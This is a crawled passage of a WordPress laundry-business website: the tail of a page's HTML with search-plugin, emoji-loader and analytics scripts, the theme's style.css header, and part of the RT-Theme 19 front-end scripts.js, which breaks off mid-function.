var rt_theme_params = {"ajax_url":"https://www.lplavanderie.com/wp-admin/admin-ajax.php","rttheme_template_dir":"https://www.lplavanderie.com/wp-content/themes/lp","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":null,"theme_slug":"rttheme19","home_url":"https://www.lplavanderie.com","page_loading":"","page_leaving":""};
//# sourceURL=rt-theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/layout3/scripts.js?ver=6.9" id="rt-theme-scripts-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.lplavanderie.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.lplavanderie.com\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/www.lplavanderie.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4768; window.ASL.version = 4768; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-ajaxsearchlite","src":"https:\/\/www.lplavanderie.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"https:\/\/www.lplavanderie.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"https:\/\/www.lplavanderie.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-autocomplete","src":"https:\/\/www.lplavanderie.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-autocomplete.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"https:\/\/www.lplavanderie.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-load.js","prereq":["wd-asl-ajaxsearchlite-autocomplete"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.lplavanderie.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":"pageview","tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.lplavanderie.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":1,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":0,"override_method":"get"};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js?ver=4768" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js?ver=4768" id="wd-asl-ajaxsearchlite-core-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js?ver=4768" id="wd-asl-ajaxsearchlite-vertical-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js?ver=4768" id="wd-asl-ajaxsearchlite-autocomplete-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js?ver=4768" id="wd-asl-ajaxsearchlite-load-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js?ver=4768" id="wd-asl-ajaxsearchlite-wrapper-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1740114058" id="zoom-social-icons-widget-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lplavanderie.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lplavanderie.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162321897-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162321897-1');
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.lplavanderie.com/wp-content/themes/lp/style.css?ver=6.9
body_size: 206
content:
/*
File Name: style.css
Theme Name:  LP Lavanderie
Author: interweb.al
Version: 2.1.1
Author URI: http://www.interweb.al
Theme URI: http://www.interweb.al
*/


/*
	EDIT /css/style.css for the theme style
*/

--- FILE ---
content_type: text/javascript
request_url: https://www.lplavanderie.com/wp-content/themes/lp/js/layout3/scripts.js?ver=6.9
body_size: 73740
content:
/*!
 * RT-Theme 19 WordPress Theme Scripts
 * Copyright (C) 2014 RT-Themes
 * http://rtthemes.com
 *
 * various scripts file 
 */


(function($){
"use strict";  


	/* ******************************************************************************* 

		GLOBAL VARS

	***********************************************************************************/ 	
	var is_rtl = $("body").hasClass("rtl");
	var window_width = $(window).width(); 
	var is_layout1 = $("body").hasClass("layout1");
	var is_layout2 = $("body").hasClass("layout2");
	var is_layout3 = $("body").hasClass("layout3");
	var is_layout4 = $("body").hasClass("layout4");

	/* ******************************************************************************* 

		LOADERS

	***********************************************************************************/ 

	$('html').imagesLoaded( { background: ".has-bg-image, body, .slide-background, .left-side-background, #right_side" }, function() {	//all images loaded
		$(window).trigger("rt_images_loaded");
	});

	$(window).on('rt_images_loaded', function() { //window and all images loaded
		if( document.readyState === "complete" ){
			$(window).trigger("rt_loaded");
		}else{
			$(window).on('load', function() {
				$(window).trigger("rt_loaded");
			});
		}
	});

	Pace.on('hide', function(){ //everything loaded including ajax
		$(window).trigger("rt_pace_done");
	});
 

	/* ******************************************************************************* 

		WINDOW WIDTH RESIZE ONLY

	***********************************************************************************/ 
	$(window).resize(function(){
		if($(this).width() != window_width){
			window_width = $(this).width();   
			$(window).trigger("window_width_resize");
		}
	});

	/* ******************************************************************************* 

		CHECK IF THE HIDDEN MOBILE MENU ACTIVE

	***********************************************************************************/ 
	if( ! $.fn.is_mobile_menu ){

		$.fn.is_mobile_menu = function()
		{ 
			return $(window).width() < 980;
		};
	}
	/* ******************************************************************************* 

		RT Overlapped first row

	********************************************************************************** */
	
	if ( ! $.fn.rt_overlapped_row ) {  
		$.fn.rt_overlapped_row = function() {

			if( $(this).length == 0 ){
				return;
			} 

			if( $(this).hasClass("overlap") ){
				$('.sub_page_header > .content_row_wrapper').addClass("underlap"); 	
			}else{
				$('.sub_page_header > .content_row_wrapper').removeClass("underlap"); 	
			}

		}; 
	}

	$('#main_content .content_row:nth-child(2):not(.no-composer)').rt_overlapped_row(); 	

	/* ******************************************************************************* 

		RESPONSIVE HEADINGS

	********************************************************************************** */  
	$.fn.rt_font_resize = function() {

		$(this).each(function(){
			var $this = $(this),
				max_font_size = $this.data("maxfont-size"),
				min_font_size = $this.data("minfont-size");

				var resize_font_size = function(){

					var compress = 1;
					compress = window_width < 1290 ? 0.9 : compress;
					compress = window_width < 1100 ? 0.8 : compress;
					compress = window_width < 980 ? 0.7 : compress;
					compress = window_width < 768 ? 0.6 : compress;
					compress = window_width < 560 ? 0.5 : compress;
					compress = window_width < 480 ? 0.4 : compress;
					compress = window_width < 300 ? 0.35 : compress;

					if(compress == 1){
						$this.css('font-size', max_font_size +'px');
						return false;
					}

					 $this.css('font-size', Math.max( min_font_size, parseFloat( compress * max_font_size ) ) +'px');
				};

				resize_font_size();
				$(window).on('resize.rt_font_resize orientationchange.rt_font_resize', resize_font_size);
		});

	};

	$('[data-maxfont-size]').rt_font_resize();



	/* ******************************************************************************* 

		CUSTOM BUTTON HOVERS

	********************************************************************************** */  
	$.fn.rt_button_hovers = function() {

		var styles = "";

		$(this).each(function(){
			var $this = $(this),
				 unique_class_name = "button-" + Math.floor((Math.random() * 10000) + 1);
				$this.addClass(unique_class_name);
				styles += "."+unique_class_name+":hover{"+$this.data("hover-style")+"}";
				$this.removeAttr("data-hover-style");

		});

		$("<style>"+styles+"</style>").appendTo($("head"));

	};

	$('[data-hover-style]').rt_button_hovers();



	/* ******************************************************************************* 

		ON PAGE LOAD

	***********************************************************************************/ 
	$(window).on("rt_images_loaded",function(){
	
		$("body").removeClass("rt-loading");
		$("#loader-wrapper").css({"opacity":0});
		$(window).trigger("rt-loaded");

		if ( ! Modernizr.touch ) {
			$(window).scrollTop(0);
		}
	});

	$(window).on("rt_pace_done",function(){
		$('.pace').remove();   
		if( $("body").hasClass("rt-loading") ){
			$("body").removeClass("rt-loading");
			$("#loader-wrapper").css({"opacity":0});
			$(window).trigger("rt-loaded");
		}
	});

	/* ******************************************************************************* 

		ON LEAVE

	***********************************************************************************/ 

	if( ! $.fn.rt_on_leave ){

		$.fn.rt_on_leave = function()
		{ 

			$('a[href^="'+rt_theme_params["home_url"]+'"]').on("click", function(e){

				if( $.fn.is_mobile_menu() ){
					return;
				}

				if ( window.parent.location !== window.location ) {//check if customizer active
					return;
				}

				var cur_url = window.location.host + window.location.pathname + window.location.search;
				var target_url = this.host + this.pathname + this.search;
				var target_extension = this.pathname.split('.');
				var search = this.search;

				if( cur_url == target_url || search.indexOf("replytocom") == 1 ){
					return;
				}

				if( typeof target_extension[1] != "undefined" && typeof target_extension[1] != "php" && typeof target_extension[1] != "html"  ){
					return;
				}

				if ( e.ctrlKey || e.shiftKey || e.metaKey || (e.button && e.button == 1) ){
					return;
				}
			

				$("body").removeClass("pace-done");
				$("#loader-wrapper").css({"opacity":1});
			   $("body").addClass("rt-loading rt-leaving");

				if(is_layout1){
					$.fn.rt_side_margin();
				}

				var href = this.href;
				window.setTimeout(function() {
					window.location = href;
				}, 350);

				return false;

			});

		};
	}

	$(window).on("rt_pace_done",function(){
		if( $("#loader-wrapper").length > 0 && rt_theme_params["page_leaving"] ){
			$.fn.rt_on_leave();   	
		}		
	});

	/* ******************************************************************************* 

		RT ONE PAGE

	***********************************************************************************/ 
 
	if( ! $.fn.rt_one_page ){

		$.fn.rt_one_page = function()
		{ 

			var wp_admin_bar_height = $("#wpadminbar").outerHeight() - 1;

			if( window.location.hash ){ 

	 			var target = $(window.location.hash);

				if( target.length > 0 && $('#navigation a[href*="'+window.location.hash+'"]').length > 0 && ! target.hasClass("vc_tta-panel vc_active") ){ 		
					rt_scroll_to( target.offset().top - wp_admin_bar_height, window.location.hash );				
				}
			}

			$(this).on("click",function(e){
			
					var cur_url = window.location.host + window.location.pathname + window.location.search;
					var this_url = this.host + this.pathname + this.search;

					if( cur_url == this_url ){

						e.preventDefault();		

						if( this.hash == "#top" ){
							rt_scroll_to( 0, "");
							return ;
						}						
		 
						var target = $(this.hash);

						if( target.length == 0 ){
							window.location = this.href;
							return ;
						}
						
						if( $("body").hasClass("mobile-menu-active") ){
							$(".mobile-menu-button").trigger("click");
						}

						var sticky_menu_item = $(".sticky #navigation > li > a");
						var sticky_height = 0;

						if( sticky_menu_item.length > 0 ){
							sticky_height = sticky_menu_item.height() + 30;
						}
						
						var reduce = wp_admin_bar_height + sticky_height;
						
						rt_scroll_to( target.offset().top - reduce, this.hash);
					}
			});


			$(this).each(function(){

				var menu_item = $(this),
					hash = this.hash,
					section = $(hash);

				menu_item.parent("li").removeClass("current-menu-item current_page_item");

				section.waypoint(function(direction) { 
						if (direction === 'down') {
							rt_remove_active_menu_class();
							menu_item.parent("li").addClass("current-menu-item current_page_item");
						}
				}, { offset: '50%' });

				section.waypoint(function(direction) { 
						if (direction === 'up') {
							rt_remove_active_menu_class();
							menu_item.parent("li").addClass("current-menu-item current_page_item");
						}
				}, { 
					offset: function() { 
						return 0;
					}
				});

				section.waypoint(function(direction) { 
						if (direction === 'up') {
							menu_item.parent("li").removeClass("current-menu-item current_page_item");
						}
				}, { 
					offset: function() { 
						return $.waypoints('viewportHeight');
					}
				});

				section.waypoint(function(direction) { 
						if (direction === 'down') {
							menu_item.parent("li").removeClass("current-menu-item current_page_item");
						}
				}, { 
					offset: function() { 
						return -$(this).height();
					}
				});

			});


			function rt_remove_active_menu_class(){
				$("#navigation > li.current-menu-item, #navigation > li.current_page_item").removeClass("current-menu-item current_page_item"); 
			}

		};
	}

	
	if ( $.fn.rt_one_page ) {  
		$(window).on("rt_pace_done",function(){
			$($('#navigation a[href*="#"]:not([href="#"])')).rt_one_page();   
		});
	}



	/* ******************************************************************************* 

		SCROLLTO LINKS

	***********************************************************************************/ 
	$(".scroll").on("click",function(){

		if( this.hash == "#top" ){
			rt_scroll_to( 0, "");
			return ;
		}			

		var wp_admin_bar_height = $("#wpadminbar").outerHeight();
		var sticky_menu_item = $(".sticky #navigation > li > a");
		var sticky_height = 0;

		if( sticky_menu_item.length > 0 ){
			sticky_height = sticky_menu_item.height() + 30;
		}
		
		var reduce = wp_admin_bar_height + sticky_height;

		if( $(this.hash).length < 1 ){
			return ;
		}

		rt_scroll_to( $(this.hash).offset().top - reduce, this.hash);
	});


	/* ******************************************************************************* 

		GO TO TOP LINK

	***********************************************************************************/ 
 
	if( ! $.fn.rt_go_to_top ){

		$.fn.rt_go_to_top = function()
		{ 

			var $this = $(this);
			$(window).scroll(function(event) {

				var top_distance = 100;
				var y = $(window).scrollTop();
			
				if( y > top_distance ){							
					 $this.addClass("visible");
				}else{
					 $this.removeClass("visible");
				}

			});		

			$(this).on("click",function(e){
				rt_scroll_to( 0, "");
			});

		};
	}
	
	if ( $.fn.rt_go_to_top ) {  
		$('.go-to-top').rt_go_to_top();   
	}

	/* ******************************************************************************* 

		RT COUNTER

	***********************************************************************************/ 
 
	if( ! $.fn.rt_counter ){

		$.fn.rt_counter = function()
		{ 

			$(this).each(function(){
				var number_holder = $(this).find("> .number"),
					 number = number_holder.text();

				$(this).waypoint( { 
					triggerOnce: true,   
					offset: "100%",  
					handler: function() {    

						$({
							Counter: 0
						}).animate({
							Counter: number_holder.text()
						}, {
							duration: 1200,
							step: function () {
								number_holder.text(Math.ceil(this.Counter));
							},
							complete: function () {
								number_holder.text(number);
							}							
						});

					}
				});
			});
		};
	}
	
	if ( $.fn.rt_counter ) {  
		$(window).on("rt_pace_done",function(){
			$('.rt_counter').rt_counter();   
		});
	}

	/* ******************************************************************************* 

		RT SCROLL TO

	***********************************************************************************/ 

	function rt_scroll_to( to, hash, timeout ){

		timeout =  timeout || 900;
		
		$('html, body').stop().animate({
			'scrollTop': to
		}, timeout, 'swing', function() {
			window.location.hash = hash;
			$('html,body').scrollTop(to);
		});				
	
	}


	/* ******************************************************************************* 

		FIX FEATURES COLUMN POSITION OF COMPARE TABLES

	********************************************************************************** */  

	if( ! $.fn.rt_tables ){

		$.fn.rt_tables = function()
		{ 

			var features,
				table = $(this);


			//brings the features column position same with other columns
			function fix_compare_features( table ){

				$(table).each(function(i){

					var start_position_element = $(this).find(".start_position"),
					features_list = $(this).find(".table_wrap.features ul"), 
					new_offset =  start_position_element.offset().top - $(this).offset().top; 

					features_list.css("top",new_offset);
				});

			}


			//copy features to each column for mobile
			function copy_features( table ){

				$(table).each(function(){

					features=[];
					//createa features array from the first row
					$(this).find(".table_wrap.features li").each(function(){
						features.push( $(this).html() );
					});

				});

				$(table).find(".table_wrap").each(function(i){

					if( $(this).hasClass("features") == "" ){
						var i = 0;
						$(this).find("li").each(function(){
							$(this).prepend('<div class="visible-xs-block hidden-sm hidden-md hidden-lg">'+features[i]+'</div>'); 
						i++;
						});
					} 
				}); 				
			}

			//bind to window resize
			$(window).bind("resize",table, function( ){
				fix_compare_features( table );   
			});

			//start functions
			fix_compare_features( table );
			copy_features( table );

		};
	}

	if ( $.fn.rt_tables ) {  
		$('.pricing_table.compare').rt_tables();   
	}

	/* ******************************************************************************* 

		TOGGLE - ACCORDION

	********************************************************************************** */  
	$(".rt-toggle .toggle-content").hide(); 
	$(".rt-toggle .open .toggle-content").show();  
	
	$(".rt-toggle ol li .toggle-head").click(function(){ 

		clearTimeout("accordion_timeout");
		
		var element = $(this).parent("li"),
			content = element.find(".toggle-content");

		if( element.hasClass("open")){ 
			element.removeClass("open");
			content.stop().slideUp(300);

		}else{

			$(this).parents("ol").find("li.open").removeClass("open").find(".toggle-content").stop().slideUp(300);  

			element.addClass("open");
			content.stop().slideDown(300,function(){
				fix_accordion_pos();
			});	

			//fixed heights 
			content.find('.fixed_heights').rt_fixed_rows("load"); 

			//fixed footers
			$('[data-footer="fixed_footer"]').rt_fixed_footers();

		} 

		function fix_accordion_pos(){
			if( $(window).scrollTop() > element.offset().top ){
				var accordion_timeout = setTimeout(function() {
					var add = $("#wpadminbar").outerHeight() + $(".top-header.stuck").outerHeight();
					rt_scroll_to( element.offset().top - add, "", 300);
				}, 30 );			
			}			
		}

	});


	/* ******************************************************************************* 

		TABS

	********************************************************************************** */  

	if( ! $.fn.rt_tabs ){

		$.fn.rt_tabs = function()
		{ 

			$(this).each(function () {

				var tabs = $(this),
					tab_nav = $(this).find("> .tab_nav"),
					desktop_nav_element = $(this).find("> .tab_nav > li"),
					mobile_nav_element = $(this).find("> .tab_contents > .tab_content_wrapper > .tab_title"),
					tab_wrappers =  $(this).find("> .tab_contents > .tab_content_wrapper"),
					tab_style = $(this).attr("data-tab-style");

				//nav height fix
				height_fix(1);

				//mobile nav clicks	
				mobile_nav_element.click(function() {		
					close_all();
					open_tab( $(this).attr("data-tab-number") );
				})

				//desktop nav clicks
				desktop_nav_element.click(function() {				
					close_all();
					open_tab( $(this).attr("data-tab-number") );
				})

				//close all tab_style
				function close_all(){
					tab_wrappers.each(function() {
						$(this).removeClass("active");
					});

					desktop_nav_element.each(function() {
						$(this).removeClass("active");
					});

				}

				//open a tab 
				function open_tab( tab_number ){

					var nav_item = tabs.find('[data-tab-number="'+tab_number+'"]'),
						tab_content_wrapper = tabs.find('[data-tab-content="'+tab_number+'"]');

						nav_item.addClass("active");
						tab_content_wrapper.addClass("active");
						height_fix( tab_number );

						//fixed heights 
						tab_content_wrapper.find('.fixed_heights').rt_fixed_rows("load");

 
						//fix custom select forms
						$.fn.rt_customized_selects( tab_content_wrapper );
						tab_content_wrapper.find('span.customselect').remove();
						tab_content_wrapper.find('select.hasCustomSelect').removeAttr("style");
						$.fn.rt_customized_selects( tab_content_wrapper );
 

						if( window_width < 767 ){
							rt_scroll_to( tab_content_wrapper.offset().top, "" );
						}
				}

				//height fix -  vertical style
				function height_fix( tab_number ) {
					if( tab_style == "tab-style-2" ){						
						var current_tab_height = tabs.find('[data-tab-content="'+tab_number+'"]').outerHeight();
						tab_nav.css({"min-height":current_tab_height+"px"});
					}
				}

			});
 
		};
	}

	if ( $.fn.rt_tabs ) {  
		$('.rt_tabs').rt_tabs();   
	}

	/* ******************************************************************************* 

		START CAROUSELS

	********************************************************************************** */    

	$.fn.rt_start_carousels = function( callbacks ) {

		$(this).find(".rt-carousel").each(function(){

			var autoHeight_,
				margin = $(this).data("margin") !== "" ? $(this).data("margin") : 15, 
				carousel_holder = $(this),
				items = parseInt($(this).attr("data-item-width")),//number of items of each slides
				tablet_items = typeof $(this).data("tablet-item-width") != "undefined" && $(this).data("tablet-item-width") != "" ? parseInt($(this).attr("data-tablet-item-width")) : ( items == 1 ) ? 1 : 2 ,//number of items of each slides
				mobile_items = typeof $(this).data("mobile-item-width") != "undefined" && $(this).data("mobile-item-width") != "" ? parseInt($(this).attr("data-mobile-item-width")) : 1,//number of items of each slides
				nav = $(this).attr("data-nav") == "true" ? true : false,
				dots = $(this).attr("data-dots") == "true" ? true : false,
				timeout = typeof $(this).attr("data-timeout") != "undefined" ? $(this).data("timeout") : 5000,
				autoplay = $(this).data("autoplay") != "undefined" ? $(this).data("autoplay") : false,
				loop = $(this).data("loop") != "undefined" ? $(this).data("loop") : false, 
				autowidth = $(this).data("autowidth") != "undefined" ? $(this).data("autowidth") : false,
				carousel_id = $(this).attr("id");

			//margin 
			if( items == 1 ){
				margin = 0;
			}else{
				margin = margin;
			}

			//start carousel
			var carousel = carousel_holder.find(".owl-carousel"); 

				if( $(this).find('.item').size() == 1 ){
					nav = dots = false;
				} 
				
				var startover;
				carousel.on('changed.owl.carousel', function(e) {

					if( ! autoplay ){
						return;
					}

					clearTimeout(startover); 

					if (!e.namespace || e.type != 'initialized' && e.property.name != 'position') return;
 
		 			var items = $(this).find('.active').size(); 

					if( e.item.index == e.item.count - items ){

						var startover = setTimeout(function() {
							carousel.trigger('to.owl.carousel',  [0, 400, true]);
						}, timeout );			

					}

				});
				
				carousel.owlCarousel({
					rtl: is_rtl ? true : false, 
					autoplayTimeout : timeout,
					autoplay:autoplay,
					loop:loop,
					autoplayHoverPause:true,
					margin:margin,
					responsiveClass:true,	
					autoWidth:autowidth,				
					autoHeightClass: 'owl-height',
					navText: ["<span class=\"icon-left-open\"></span>","<span class=\"icon-right-open\"></span>"],
					navSpeed:700,
					dotsSpeed:500,					
					responsive:{
						0:{
							items:mobile_items,
							nav:nav,
							dots:dots,
							autoHeight:1,
							dotsContainer: "#"+carousel_id+"-dots"
						},
						768:{
							items: tablet_items,
							nav:nav,
							dots:dots,
							autoHeight:1,
							dotsContainer: "#"+carousel_id+"-dots"
						},						
						1025:{
							items:items,
							nav:nav,
							dots:dots,
							autoHeight:1,
							dotsContainer: "#"+carousel_id+"-dots",
						}
					},
					onInitialized: callbacks ? callbacks._onInitialized : isotope_layout,
					onChanged: callbacks ? callbacks._onChanged : "",
					onRefreshed: callbacks ? callbacks._onRefreshed : "",
					onTranslated: isotope_layout,

				});

				//cosmetic fix for content carousels				
				make_same_height(carousel,items, mobile_items, tablet_items, carousel_holder);
				$(window).on('resize', function() { 
					setTimeout(function() {
						reset_carousel_heights(carousel,items, mobile_items, tablet_items, carousel_holder);
						make_same_height(carousel,items, mobile_items, tablet_items, carousel_holder); 
					}, 500);			
				});				
		});

		//reset isotopes after carousel
		function isotope_layout(){

			var isotope_gallery = $(".masonry");

			if( isotope_gallery.length > 0 ){
				setTimeout(function() {					
					isotope_gallery.isotope('layout'); 
				}, 100);							
			}
		}

		//get highest item of the carousel
		function get_highest_item( carousel ){
			var heights = [];
			carousel.find(".owl-item").each(function(){  
				heights.push($(this).outerHeight());   
			});

			return Math.max.apply(null, heights);
		}

		//reset carousel item heights
		function reset_carousel_heights( carousel, items, mobile_items, tablet_items, carousel_holder ){

			var is_image_carousel = carousel_holder.hasClass("rt-image-carousel");

			if( mobile_items == 1 && window_width < 768 ){
				return false;
			} 

			if( tablet_items == 1 && window_width >= 768  &&  window_width <= 1025){
				return false;
			} 

			if( items == 1 && window_width > 1025 ){
				return false;
			} 

			carousel.find(".owl-item > div").each(function(){ 
				$(this).css({"min-height": ""});
			});
		}		 

		//make all carousel items in same height
		function make_same_height( carousel, items, mobile_items, tablet_items, carousel_holder ){

			var is_image_carousel = carousel_holder.hasClass("rt-image-carousel");

			if( mobile_items == 1 && window_width < 768 ){
				return false;
			} 

			if( tablet_items == 1 && window_width >= 768  &&  window_width <= 1025){
				return false;
			} 

			if( items == 1 && window_width > 1025 ){
				return false;
			} 

			var height = get_highest_item( carousel );			

			carousel.find(".owl-item > div").each(function(){ 
				$(this).css({"min-height": height +"px"});
			});

		 	carousel.trigger('refresh.owl.carousel');
		}

	}; 	

  	$(window).on('rt_loaded', function() {
		$("body").rt_start_carousels();  
	});

	/* ******************************************************************************* 

		PORTFOLIO ITEMS 

	********************************************************************************** */    

	$.fn.rt_portfolio_items = function() {
		$(this).each(function(){
			var text = $(this).find(".text"),
				holder_height = $(this).height(),
				text_height = text.height(),
				margin = ( text_height < holder_height ) ? ( holder_height - text_height ) / 2 : 0;

				text.css({
					"margin-top": margin + "px",
					"max-height": holder_height + "px"
				});
		}); 
	};

	$(window).on('rt_loaded resize', function() {
		$(".type-portfolio.loop > .overlay").rt_portfolio_items();
	});
	
 

	/* ******************************************************************************* 

		SEARCH WIDGET

	********************************************************************************** */  
	$(".wp-search-form span").on('click', function() {     
		$(this).parents("form:eq(0)").submit();
	});	

	/* ******************************************************************************* 

		SOCIAL SHARE 

	********************************************************************************** */
 
	$(".social_share_holder a").click(function( event ) {		

		//if email button clicked do nothing
		if( $(this).hasClass("icon-mail") ){
			return ;
		}

		//for other buttons open a popup window
